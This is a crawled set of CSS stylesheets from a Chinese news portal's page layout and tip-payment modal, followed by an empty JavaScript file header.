	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2leftbot {
	height: 150px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box22 {
        margin: 5px 0;
	height: 210px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box_bot {
        margin: 0;
	height: 280px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:15px;
}
.g_box22left {
        margin: 5px 0;
	height: 249px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box2 .b_box3 {
	margin-top: 5px;
}
.g_box3 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box9 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box11 {
	width: 253px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box4 {
	width: 350px;
	padding: 0 12px 5px 12px;
	border-left: 1px #f0f0f0 solid;
	border-right: 1px #f0f0f0 solid;
}
.g_box4 h3 {
	line-height: 30px;
	text-align: center;
	padding: 12px 0 0 0;
	margin-bottom: 5px;
	font-size: 16px;
	height: 30px;
	overflow: hidden;
	font-weight: bold;
}
.g_box4 h3 a {
	color: #333333;
}
.g_box4 p {
	font-size: 14px;
	line-height: 24px;
	padding-bottom: 4px;
	color: #787878;
}

.g_box5-leiye {
	float: left;
	width: 730px;
	margin: 0 10px 10px 0;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5-leiye .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box5-leiye .longlan {
	
	width: 750px;
	
}
.g_box5-leiye .longlan-xiao {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
	float:left;
}
.g_box5-leiye .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5-leiye .pic img {
	float: left;
	height: 120px;
	width: 180px;
	padding-right: 10px;
}
.g_box5-leiye  .pic p {
	font-size: 17px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}
.g_box5 {
	float: left;
	width: 363px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5 .b_box3index {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 14px;
}
.g_box5 .pic {
	height: 75px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5 .pic img {
	float: left;
	height: 75px;
	width: 100px;
	padding-right: 10px;
}
.g_box5 .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}

.g_box_leftbot {
	float: left;
	width: 375px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box_leftbot .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box_leftbot .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box_leftbot .pic img {
	float: left;
	height:120px;
	width: 160px;
	padding-right: 10px;
}
.g_box_leftbot .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin-bottom: 5px;
}
.right_1 .picpic {
	
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}

.right_1 .picpic img {
	float: left;
	height: 130px;
	width: 220px;
	padding-right: 10px;
}
.right_1 .picpic p {
	font-size: 14px;
	font-weight: bold;
	
	
	margin-bottom: 5px;
}
.g_box6 {
	width: 300px;
}
.g_box7 {
	width: 740px;
	height: 260px;
}
.g_box7 .b_box3 {
	padding-top: 8px;
}
.g_box8 {
	width: 408px;
	height: 247px;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.g_box8 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 13px 0 2px 0;
	font-size: 18px;
}
.g_box8 h1 a {
	color: #e60012;
}
.g_box8 p {
	line-height: 26px;
	padding: 0 0 5px 0;
	color: #787878;
}
.g_box8 ul {
	line-height: 24px;
	padding: 5px 0 0 0;
}
.g_box8 li {
	float: left;
	width: 50%;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_list {
	width: 100%;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_list .list1 {
	line-height: 40px;
	font-size: 14px;
	padding: 8px 15px;
}
.g_list .list1 li {
	padding-left: 10px;
	border-bottom: 1px #e1e1e1 dashed;
	background: url(../images/ico_2.jpg) 2px center no-repeat;
}
.g_list .list1 li em {
	margin-right: 5px;
	color: #0068b7;
}
.g_list .list1 li em a {
	color: #0068b7;
}
.g_list .list1 li span {
	float: right;
	font-size: 12px;
	color: #777;
}
.g_list .list1 li b {
	font-weight: normal;
}
.g_list .list1 li a:hover {
	color: #f00;
}
.g_list .list2 {
	padding: 0 12px;
	line-height: 26px;
	color: #666;
}
.g_list .list2 li {
	height: 120px;
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px #e5e5e5 solid;
}
.g_list .list2 li img {
	float: left;
	width: 180px;
	height: 120px;
	margin-right: 10px;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	border-radius: 4px;
}
.g_list .list2 li img:hover {
	-webkit-filter: brightness(.8);
	border-radius: 4px;
}
.g_list .list2 li h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}
.g_list .list2 li h3 a {
	color: #555;
}
.g_list .list2 li h3 a:hover {
	color: #f50;
}
.g_list .list2 li p {
	height: 52px;
	overflow: hidden;
	padding-bottom: 5px;
	font-size: 16px;
}
.g_list .list2 li span {
	display: block;
	text-align: left;
	font-size: 12px;
	color: #a6a6a6;
}
.g_list .list3 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list3 li {
	float: left;
	width: 350px;
	height: 220px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list3 li img {
	display: block;
	width: 350px;
	min-height: 220px;
	margin-bottom: 8px;
}
.g_list .list3 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_list .list5 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list5 li {
	float: left;
	width: 310px;
	height: 200px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list5 li img {
	display: block;
	width: 310px;
	min-height: 200px;
	margin-bottom: 8px;
}
.g_list .list5 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_tag {
	padding: 0 15px;
	font-size: 14px;
	margin-bottom: 20px;
	background: #fff;
}
.g_tag dt {
	padding: 20px 0 15px 0;
	height: 30px;
}
.g_tag dt span {
	float: left;
	width: 110px;
	height: 26px;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 26px;
	background: #f60;
	border-radius: 3px;
}
.g_tag dd a {
	float: left;
	width: 118px;
	height: 30px;
	line-height: 30px;
	margin: 2px 0;
	overflow: hidden;
	text-indent: 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.g_tag dd a:hover {
	text-decoration: none;
	background: #f1f1f1;
}
.g_con {
	width: 708px;
	padding: 0 15px 15px 15px;
	#border: 1px #e1e1e1 solid;
	#border-top: 1px #e1e1e1 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_con h1 {
	text-align: center;
	font-size: 32px;
	padding: 40px 0;
	font-weight: bold;
}
.g_con .con_des {
	font-size: 14px;
	line-height: 28px;
	border: #eeeeee 1px solid;
	padding: 18px;
	margin-bottom: 18px;
}
.g_con .con_des span {
	font-size: 16px;
	font-weight: bold;
}
.g_con .adminname {
	font-size: 14px;
	line-height: 40px;
	text-align: right;
}
.g_con .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: left;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
	margin-bottom: 15px;
}
.g_con .info span {
	display: inline;
	margin: 0 10px;
}
.g_con .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_con .con {
	width: 688px;
	overflow: hidden;
	line-height: 36px;
	font-size: 18px;
	padding: 0 0 15px 0;
}
.g_con .con p, .g_con .con div {
	padding-bottom: 15px;
	text-indent: 0em;
}
.g_pic {
	padding: 0 15px;
	overflow: hidden;
}
.g_pic h1 {
	text-align: center;
	font-size: 24px;
	padding: 30px 0 20px 0;
}
.g_pic .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: center;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
}
.g_pic .info span {
	display: inline;
	margin: 0 10px;
}
.g_pic .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_pic .b_box6 {
	border-bottom: none !important;
}
.g_picbox {
	width: 968px;
	margin-bottom: 10px;
	overflow: hidden;
	text-align: center;
}
.g_picbox center {
	padding: 15px 0;
	font-size: 14px;
}
.g_picbox center a {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	padding: 0 10px;
	border: 1px #ddd solid;
	background: #f5f5f5;
}
.g_picbox center a:hover {
	color: #fff;
	border-color: #e60012;
	background: #e60012;
	text-decoration: none;
}
.g_picbox img {
	border: 0 none;
	box-sizing: border-box;
	height: auto !important;
	max-width: 100% !important;
	vertical-align: middle;
}
.g_picbox p {
	font-size: 14px;
	line-height: 40px;
}
.g_pic .con {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
}
.g_pic .con_video {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
	height: 526px;
	width: 936px;
}
.con_mp4 .video {
	margin: 15px 0;
	height: 545px;
	width: 100%;
}
/*--/布局 grid--*/
.b_box1 {
	line-height: 35px;
	padding-top: 2px;
	#background: url(../images/bg_2.jpg) 0 11px no-repeat;
        font-size:16px;
}
.b_box1 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	border-bottom: 1px #e1e1e1 dotted;
}
.ib_box1_top {
	line-height: 33px;
	padding-top: 2px;
	
}
.ib_box1_top li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:16px;
}
.ib_box1 {
	line-height: 33px;
	padding-top: 2px;
	#background: url(../images/ico_video.png) 0 1px repeat-y;
}
.ib_box1 li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	border-bottom: 1px #e1e1e1 dotted;
        
}
.ib_box_bot {
	line-height: 32px;
	padding-top: 2px;
	
}
.ib_box_bot li {
	height: 32px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:13px;
}
.b_box2center {
	line-height: 27px;
}
.b_box2center li {
	color: #999;
	padding: 5px 15px;
	#border-bottom: 1px #e1e1e1 dotted;
}
.b_box2center li a {
	display: block;
	font-size: 16px;
	height: 27px;
	overflow: hidden;
}
.b_box2center li a:hover {
	text-decoration: none;
}
.b_box2 {
	line-height: 24px;
}
.b_box2 li {
	color: #999;
	padding: 5px 15px 5px 0;
	border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 li em {
	color: #e60012;
}
.b_box2 li a {
	display: block;
	font-size: 16px;
	height: 24px;
	overflow: hidden;
}
.b_box2 li a:hover {
	text-decoration: none;
}
.b_box3left {
	line-height: 30px;
        font-size:14px;
}
.b_box3left li {
	height: 30px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3left li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.longlan-xiao {
	float: left;
	width: 320px;
	font-size:16px;
	display:inline
}
.longlan-xiao li {
	line-height: 35px;
        height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.longlan-xiao li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3 {
	line-height: 35px;
        font-size:16px;
}
.b_box3 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3 li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3index {
	line-height: 25px;
        font-size:14px;
}
.b_box3index li {
	height: 25px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3index li span {
	float: left;
	color: #999;
	padding-left: 10px;
}
.b_box3-3 {
	line-height: 30px;
        font-size:15px;
}
.b_box3-3 li {
	height: 30px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3 li span {
	float: left;
	color: #999;
	
}
.b_box3-3right {
	line-height: 25px;
        font-size:14px;
}
.b_box3-3right li {
	height: 25px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3right li span {
	float: left;
	color: #999;
	
}
.b_box4 {
	line-height: 32px;
	padding-top: 5px;
	
}
.b_box4 li {
	height: 32px;
	overflow: hidden;
	padding-left: 22px;
	border-bottom: 1px dotted #e1e1e1;
}
.b_box5 {
	font-size: 14px;
	text-align: center;
	margin-bottom: 15px;
}
.b_box6 {
	line-height: 30px;
	font-size: 14px;
	color: #777;
	padding: 16px 0;
	border-top: 1px #e1e1e1 solid;
	border-bottom: 1px #e1e1e1 solid;
}
.b_box6 span {
	float: right;
}
.b_box7 {
	line-height: 35px;
	padding-top: 10px;
	overflow: hidden;
}
.b_box7 p {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
}
.b_box7 .box {
	width: 698px;
	border-top: 1px #e1e1e1 solid;
}
.b_box7 .box li {
	float: left;
	width: 339px;
	height: 35px;
	padding-right: 10px;
	overflow: hidden;
	text-indent: 10px;
	color: #999;
	#border-bottom: 1px #e1e1e1 dotted;
	background: url(../images/ico_2.jpg) 0 12px no-repeat;
}
.b_box7 .box li em {
	margin-right: 5px;
	color: #0068b7;
}
.b_box7 .box li em a {
	color: #0068b7;
}
.b_box8 {
	color: #777;
	line-height: 20px;
}
.b_box8 li {
	height: 95px;
	padding: 8px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8 li img {
	float: left;
	height: 95px;
	width: 130px;
	padding-right: 10px;
}
.b_box8 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box8 li h4 em {
	color: #e60012;
}
.b_box8 li p {
	line-height: 24px;
	text-indent: 0em;
	font-size: 13px;
}
.b_box8fen {
	color: #777;
	line-height: 20px;
        
}
.b_box8fen li {
	height: 85px;
	padding: 6px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8fen li img {
	float: left;
	height: 85px;
	width: 110px;
	padding-right: 10px;
}
.b_box8fen li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
        padding-right: 15px;
}
.b_box8fen li h4 em {
	color: #e60012;
}
.b_box8fen li p {
	line-height: 20px;
	text-indent: 0em;
	font-size: 12px;
        padding-right: 15px;
}
.g_box111 {
	width: 253px;
	padding: 0 2px;
        
}
.g_box111 .picpic {
	
	padding: 10px 0;
	#margin: 10px;
	border-bottom: 1px #e1e1e1 dotted;
}

.g_box111 .picpic img {
	float: left;
	height: 100px;
	width: 250px;
	#padding-right: 10px;
}
.g_box111 .picpic h4 {
	font-size: 16px;
	font-weight:bold;
	padding-top:110px;
	overflow:hidden
	width: 250px;
	height:22px; 
	white-space:nowrap;
}
.b_box9-3 li {
	#height: 120px;
	#padding: 8px 0;
        #float: left;
	width: 300px;
	height: 165px;
	text-align: center;
	position: relative;
	padding: 6px 0 0 15px;
	overflow: hidden;
	
}
.b_box9-3 li img {
	#float: left;
	#height: 120px;
	#width: 290px;
	#padding: 0 6px 0 0;
   
        display: block;
	width: 300px;
	min-height: 165px;
	height: auto;
	vertical-align: middle;
}
.b_box9-3 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box9-3 li h4 em {
	color: #e60012;
}
#.b_box8-3 li p {
#	line-height: 18px;
#	text-indent: 0em;
#	font-size: 12px;
#        padding: 5px ;
#        width: 300px;
#}
.b_box9-3 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 300px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat;
}
.b_box9-3 li a:hover p {
	color: #f9343d;
}
.b_box9 {
	padding-bottom: 13px;
}
.b_box9 li {
	float: left;
	width: 233px;
	height: 160px;
	text-align: center;
	position: relative;
	padding: 13px 0 0 13px;
	overflow: hidden;
}
.b_box9 li img {
	display: block;
	width: 233px;
	min-height: 150px;
	height: auto;
	vertical-align: middle;
}
.b_box9 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 233px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat #0a0a0a;
}
.b_box9 li a:hover p {
	color: #ff0;
}
.b_box10 {
	margin-bottom: 6px;
}
.b_box10 li {
	float: left;
	width: 106px;
	text-align: center;
	padding: 11px 0 0 11px;
}
.b_box10 li img {
	display: block;
	width: 106px;
	height: 135px;
	margin-bottom: 5px;
}
.b_box10 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.b_box11 {
	width: 238px;
	margin-bottom: 10px;
}
.b_box11 li {
	float: left;
	width: 109px;
	height: 80px;
	overflow: hidden;
	text-align: center;
	padding: 10px 10px 0 0;
}
.b_box11 li img {
	display: block;
	width: 106px;
	min-height: 80px;
	margin-bottom: 5px;
}
.b_box11 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
/*--/盒子 box--*/
.u_1 li {
	border-bottom: 1px #e1e1e1 dotted;
}
.u_2 {
	height: auto;
	margin-bottom: 10px;
}
.u_3 {
	border-top: 1px #e1e1e1 dotted;
}
/*--/元件 unit--*/
.slideBox {
	width: 300px;
	height: 250px;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.slideBox .hd {
	width: 100%;
	height: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.slideBox .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}
.slideBox .hd ul li {
	float: left;
	width: 60px;
	height: 4px;
	background: #000;
	filter: alpha(opacity=80);
	opacity: 0.8;
	cursor: pointer;
}
.slideBox .hd ul li.on {
	background: #e60012;
}
.slideBox .bd li {
	position: relative;
}
.slideBox .bd {
	height: 100%;
	z-index: 0;
}
.slideBox .bd .pic {
	position: relative;
	z-index: 0;
}
.slideBox .bd .pic img {
	width: 300px;
	height: 250px;
	display: block;
}
.slideBox .bd .bg {
	width: 100%;
	height: 44px;
	position: absolute;
	bottom: -44px;
	left: 0;
	z-index: 1;
	background: #000;
	filter: alpha(opacity=60);
	opacity: 0.6;
}
.slideBox .bd .tit {
	width: 100%;
	height: 44px;
	line-height: 40px;
	position: absolute;
	bottom: -40px;
	left: 0;
	font-size: 14px;
	z-index: 2;
	color: #fff;
}
.slideBox .bd .tit a {
	color: #fff;
	padding: 0 10px;
}
.cd-container {
	width: 90%;
	max-width: 768px;
	height: 3000px;
	margin: 2em auto;
	display: block
}
.cd-container::after {
	/* clearfix */
	content: '';
	display: table;
	clear: both;
}
.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	border-radius: 2px;
	bottom: 40px;
	right: 10px;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	background: url(../images/bg_3.png) center center no-repeat #c00000;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.cd-top.cd-is-visible {
	/* the button becomes visible */
	visibility: visible;
	opacity: 1;
}
.cd-top .cd-fade-out {
	/* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	opacity: .5;
}
.cd-top:hover {
	background-color: #333;
	opacity: 1;
}
 @media only screen and (min-width: 768px) {
.cd-top {
	right: 20px;
	bottom: 20px;
}
}
 @media only screen and (min-width: 1024px) {
.cd-top {
	height: 60px;
	width: 60px;
	right: 30px;
	bottom: 30px;
}
}
/*--/功能 function--*/
.dede_pages {
	height: 32px;
	padding: 20px 15px;
}
.dede_pages ul {
	float: right;
	padding: 0;
	font-size: 14px;
}
.dede_pages ul li {
	float: left;
	margin: 0 2px;
	line-height: 30px;
	padding: 0 10px;
	background: #fff;
	border: 1px solid #d8dadf;
}
.dede_pages ul li a {
	float: left;
	color: #555;
	display: block;
}
.dede_pages ul li:hover {
	text-decoration: none;
	color: #555;
	border: 1px #d8dadf solid;
	background-color: #f0f0f0;
}
.dede_pages ul li:hover a {
	color: #555;
}
.dede_pages ul li:hover a:hover {
	color: #555;
	text-decoration: none;
}
.dede_pages ul li.thisclass {
	background-color: #e60012;
	padding: 0 10px;
	color: #fff;
	border: 1px #e60012 solid;
}
.dede_pages ul li.thisclass a {
	color: #fff;
}
.dede_pages strong {
	font-weight: normal;
}
.dede_pagess {
	float: none;
	overflow: hidden;
	text-align: center;
	padding-bottom: 15px;
}
.dede_pagess ul {
	margin: 0px auto;
	float: none;
	clear: both;
	padding: 10px 0;
	text-align: center;
	white-space: nowrap;
}
.dede_pagess ul li {
	float: none;
	display: inline;
	margin: 0 2px;
	padding: 4px 10px;
	font-size: 14px;
	border: 1px solid #d8dadf;
}
.dede_pagess li a {
	float: none;
	display: inline;
}
.dede_pagess li a:hover {
	text-decoration: underline;
}
.dede_pagess .thisclass {
	border: none;
	color: #fff;
	border: 1px #e60012 solid;
	background-color: #e60012;
}
.dede_pagess .thisclass a {
	color: #fff;
}
/*--/page end--*/
.ban_251 {
        
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 5px;
}
.ban_251_bot {
        
	width: 215px;
	height: auto !important;
	overflow: hidden;
	margin-left: 6px;
}
.ban_318 {
	width: 318px;
	height: auto !important;
	overflow: hidden;
	margin: 5px 8px;
        padding-top: 6px;
}
.ban_300 {
	width: 300px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_402 {
	width: 402px;
	height: auto !important;
	overflow: hidden;
	margin: 3px 3px;
}
.ban_708 {
	width: 708px;
	overflow: hidden;
	text-align: center;
	margin-bottom: 15px;
}
.ban_740 {
	width: 740px;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_968 {
	width: 968px;
	text-align: center;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_1001 {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 10px auto;
}
.ban_1000xiao {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 5px auto;
}
.ban_2500 {
        float: left; 	
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin: 5px;
        
}
/*--/广告 end--*/
.link {
	width: 1000px;
	margin: 0 auto 10px auto;
}
.link h3 {
	font-size: 14px;
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 5px;
}
.link p {
	line-height: 24px;
}
.link p a {
	color: #666;
	display: inline-block;
	margin-right: 15px;
}
/*--/link end--*/
.foot {
	width: 100%;
	margin: 0 auto;
	padding: 20px 0;
	text-align: center;
	border-top: 2px #e60012 solid;
	line-height: 24px;
	background: #980101;
        color:#efeaea;

}

.jrtt {
	width: 1000px;
	height: 68px;
	margin: 10px auto;
	padding: 5px 0;
	background: #F3F3F3;
	border: #E6E6E6 1px solid;
	position: relative
}
.jrtt h2 {
	width: 900px;
	#width: 720px
	height: 40px;
	line-height: 40px;
	font-size: 35px;
	font-family: 微软雅黑;
	text-align: center;
	font-weight: bold;
	color: #000;
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt h2 a {
	text-decoration: none;
	color: #e60012;
}
.jrtt h2 a:hover {
	text-decoration: none;
	color: #e60012;
}
.jrtt ul {
	width: 750px;
	height: 10px;
	margin-top: 3px;
	display: block;
	margin: 3px auto
}
.jrtt ul li {
	width: 230px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	float: left;
	padding-left: 18px;
	
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt ul li a {
	color: #3F3F3F
}
.jrtt .toutiao {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 75px;
	height: 75px;
	background: url(../images/topnews.png) no-repeat
}
.jrtt .toutiao h2 a {
	color: #e60012;
}
.ad_w {
	height: auto !important;
	padding: 15px 0;
}
.ad_w660 {
	width: 660px;
	float: left;
}
.ad_w320 {
	width: 320px;
	float: right;
}
.adtop {
	width: 1000px;
	height: auto !important;
}
.adtop img {
	width: 1000px;
}
.adtop .guanbi {
	font-size: 12px;
	color: #FFFFFF;
	background: #000000;
	padding: 2px 8px;
	margin-left: 1000px;
	position: absolute;
	margin-top: 0;
	z-index: 999;
	display: block;
}
.adimg {
	width: 1000px;
	height: auto !important;
	padding: 0px 0;
	margin: 0 auto 0 auto;
}
.adimg img {
}
.ad {
	width: 1000px;
}
.line1 a:link{
color: #FFFFFF ; text-decoration:none;
} /*常规时候的样式*/
.line1 a:visited{
color: #FFFFFF; text-decoration:none;
} /*鼠标指上去的样式*/
.line1 a:hover {
color: #FFFFFF; text-decoration:underline;
} /*访问过后的样式



--- FILE ---
content_type: text/css
request_url: http://yuqingz.com/style/dashang/css/dashang.css
body_size: 855
content:

.shang {
	width: 80%;
	margin: 18px auto;
	font-family: 'Microsoft YaHei';
}
.hide_box {
	z-index: 999;
	filter: alpha(opacity=50);
	background: #666;
	opacity: 0.5;
	-moz-opacity: 0.5;
	left: 0;
	top: 0;
	height: 99%;
	width: 100%;
	position: fixed;
	display: none;
}
.shang_box {
	width: 540px;
	height: 540px;
	padding: 10px;
	background-color: #fff;
	border-radius: 10px;
	position: fixed;
	z-index: 1000;
	left: 50%;
	top: 50%;
	margin-left: -280px;
	margin-top: -280px;
	border: 1px dotted #dedede;
	display: none;
}
.shang_box img {
	border: none;
	border-width: 0;
}
.dashang {
	display: block;
	width: 100px;
	margin: 5px auto;
	height: 25px;
	line-height: 25px;
	padding: 10px;
	background-color: #E74851;
	color: #fff;
	text-align: center;
	text-decoration: none;
	border-radius: 10px;
	font-weight: bold;
	font-size: 16px;
	transition: all 0.3s;
}
.dashang:hover {
	background-color: #1d71b7;
	color: #fff;
}
.shang_close {
	float: right;
	display: inline-block;
}
.shang_logo {
	display: block;
	text-align: center;
	margin: 20px auto;
}
.shang_tit {
	width: 100%;
	height: 75px;
	text-align: center;
	line-height: 66px;
	color: #a3a3a3;
	font-size: 16px;
	background: url('../img/cy-reward-title-bg.jpg');
	font-family: 'Microsoft YaHei';
	margin-top: 7px;
	margin-right: 2px;
}
.shang_tit p {
	color: #a3a3a3;
	text-align: center;
	font-size: 16px;
}
.shang_payimg {
	width: 140px;
	padding: 10px;
	border: 6px solid #EA5F00;
	margin: 0 auto;
	border-radius: 3px;
	height: 140px;
}
.shang_payimg img {
	display: block;
	text-align: center;
	width: 140px;
	height: 140px;
}
.pay_explain {
	text-align: center;
	margin: 10px auto;
	font-size: 12px;
	color: #545454;
}
.radiobox {
	width: 16px;
	height: 16px;
	background: url('../img/radio2.jpg');
	display: block;
	float: left;
	margin-top: 5px;
	margin-right: 14px;
}
.checked .radiobox {
	background: url('../img/radio1.jpg');
}
.shang_payselect {
	text-align: center;
	margin: 0 auto;
	margin-top: 40px;
	cursor: pointer;
	height: 60px;
	width: 280px;
}
.shang_payselect .pay_item {
	display: inline-block;
	margin-right: 10px;
	float: left;
}
.shang_info {
	clear: both;
}
.shang_info p, .shang_info a {
	color: #C3C3C3;
	text-align: center;
	font-size: 12px;
	text-decoration: none;
	line-height: 2em;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://yuqingz.com/skin/js/gotop.js
body_size: 1665
content:
